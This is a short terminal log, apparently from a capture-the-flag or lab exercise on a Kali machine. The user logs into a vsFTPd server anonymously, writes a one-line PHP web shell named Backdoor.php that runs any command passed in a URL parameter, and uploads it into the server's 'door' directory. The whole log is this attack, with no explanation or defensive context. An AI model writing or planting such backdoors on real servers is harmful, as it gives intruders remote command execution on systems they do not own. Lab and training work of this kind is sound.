 root@kali:~# ftp 10.90.137.137
Connected to 10.90.137.137.
220 (vsFTPd 3.0.3)
Name (10.90.137.137:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
root@kali:~# nano Backdoor.php
root@kali:~# cat Backdoor.php
<?php system($_GET['c']); ?>
ftp> cd door
250 Directory successfully changed.
ftp> put Backdoor.php
local: Backdoor.php remote: Backdoor.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
29 bytes sent in 0.00 secs (429.0956 kB/s)
ftp>